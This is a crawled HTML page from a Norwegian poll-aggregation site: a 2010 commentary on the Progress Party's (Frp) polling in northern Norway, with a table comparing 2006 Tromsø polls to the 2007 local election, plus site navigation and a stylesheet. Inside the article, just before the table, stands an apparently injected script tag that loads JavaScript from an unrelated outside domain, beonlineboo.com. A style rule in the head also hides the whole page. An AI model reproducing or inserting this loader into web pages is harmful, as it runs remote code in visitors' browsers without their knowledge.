

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=74
body_size: 13706
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - Frp opp i nord - og ned?</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="Frp opp i nord - og ned?">
                <meta property="og:description" content="Fremskrittspartiet gjorde det skarpt på kommunevalgmålingene til NRK/InFact for Nordland, Troms og Finnmark publisert 1. september med rundt 23 i landsdelen som helhet mot 18 i 2007. Relativt sett er vår nordligste landsdel blant Fremskrittspartiets sterkeste så langt. Spørsmålet er så om Frp kan holde dette høye nivået i nord frem til valget neste år. Kommunevalgmålingene i Tromsø i 2006 sammenholdt med valget 2007 kan gi en antydning om risikoen for at Frp kan falle i nord. ...">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>Frp opp i nord - og ned?</h1>
<h3>Publisert 8. september 2010. Sist endret 8. september 2010.</h3>

<p>Fremskrittspartiet gjorde det skarpt på kommunevalgmålingene til NRK/InFact for Nordland, Troms og Finnmark publisert 1. september med rundt 23 i landsdelen som helhet mot 18 i 2007. Relativt sett er vår nordligste landsdel blant Fremskrittspartiets sterkeste så langt.</p>

<p>Spørsmålet er så om Frp kan holde dette høye nivået i nord frem til valget neste år. Kommunevalgmålingene i Tromsø i 2006 sammenholdt med valget 2007 kan gi en antydning om risikoen for at Frp kan falle i nord.</p>

<h2>Tromsø 2006 - 2007</h2>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>					
						
<tr><th>		</th><th>	K-målinger 2006	</th><th>	K-valg 2007	</th></tr>
<tr><th>	Ap	</th><td>	29,6	</td><td>	39,5	</td></tr>
<tr><th>	Sp	</th><td>	3	</td><td>	3,1	</td></tr>
<tr><th>	SV	</th><td>	13,8	</td><td>	7,3	</td></tr>
<tr><th>	R	</th><td>	4,3	</td><td>	7,9	</td></tr>
<tr><th>	Frp	</th><td>	28,6	</td><td>	20,9	</td></tr>
<tr><th>	H	</th><td>	12,3	</td><td>	11,7	</td></tr>
<tr><th>	KrF	</th><td>	3,4	</td><td>	3,7	</td></tr>
<tr><th>	V	</th><td>	3,6	</td><td>	4,2	</td></tr>
<tr><th>	A+Sp+SV+R	</th><td>	50,7	</td><td>	57,8	</td></tr>
<tr><th>	F+H+K+V	</th><td>	47,9	</td><td>	40,5	</td></tr>
					
</table></div></p>
<p><i>	
Rubrikken K-målinger 2006 er snittet av de tre kommunevalgmålingene i Tromsø i 2006, Bladet Tromsø/Norfakta (2) og Nordlys/Sentio (1).</i></p>				


<p>Vi ser av tabellen at Fremskrittspartiet og Sosialistisk Venstreparti falt fra målingene i 2006 til kommunevalget året etter. Vi ser her også Arbeiderpartiets mobiliseringsevne. At partiet nå sliter i mange kommuner, behøver ikke bety at Ap kommer særlig svekket ut av kommunevalget 2011.</p>

<p><i>Johan Giertsen</i></p>

<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D74&t=Frp+opp+i+nord+-+og+ned%3F"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Omtalte meningsmålinger</h2>
<ul>
<li><a href="?cmd=Maling&amp;gallupid=865">InFact for NRK</a> (1/9-2010)
<li><a href="?cmd=Maling&amp;gallupid=867">InFact for NRK</a> (1/9-2010)
<li><a href="?cmd=Maling&amp;gallupid=866">InFact for NRK</a> (1/9-2010)
</ul>

<h2>Omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Fylkesting&fylke=19">Troms</a>
<li><a href="?cmd=Fylkesting&fylke=18">Nordland</a>
<li><a href="?cmd=Fylkesting&fylke=20">Finnmark</a>
</ul>

<h2>Flere artikler om omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3882">Finnmark 2025</a> (4. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3880">Troms 2025</a> (2. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3879">Nordland 2025</a> (2. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3840">Sistemandatet i Troms – tosifret avgjør</a> (5. september 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3834">Pasientfokus vs Ap i Finnmark</a> (3. september 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3819">Frp størst på Helgeland</a> (24. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3796">Nordland fra rødgrønt 6-2 til 4-4</a> (7. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3784">Troms: Høyre vs Sp+SV</a> (29. juni 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3773">Fire nye år for Irene Ojala?</a> (7. juni 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3749">Ap vs Pasientfokus i Finnmark</a> (29. mars 2025)
</ul>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3907">Søreide henter +40.000 Støre-velgere</a>
<br/>20. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3906">Velgerundersøkelsen vs målingene</a>
<br/>19. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3905">Største parti i kommunevalget 2027 – ?</a>
<br/>17. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3904">Trondheim-thriller – Frp vs H </a>
<br/>14. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3903">VG og Aftp: Sylvi-storm</a>
<br/>10. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a>
<br/>30. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3899">Høyre og Frp øker mest</a>
<br/>29. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3898">Rødt – rødgrønn triumfator</a>
<br/>23. november 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5609">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5610">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5607">Norstat for Adresseavisen / NRK (Trondheim, kommunestyrevalg)</a><br/>
10. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5606">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
9. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5605">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
6. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5608">Sentio for Sandnesposten (Sandnes, kommunestyrevalg)</a><br/>
6. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5604">Opinion for ABC Nyheter / Altinget (hele landet, stortingsvalg)</a><br/>
3. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5603">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
2. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5602">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
1. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5601">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
19. november 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pollofpolls.no/css/style-large.css
body_size: 295
content:
/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

/* Basic */

	body, input, select, textarea {
		font-size: 12pt;
	}

/* Header */

	.dropotron.level-0 {
		font-size: 1em;
	}

/* Banner */

	#banner {
		background-attachment: scroll;
		padding: 10em 0;
	}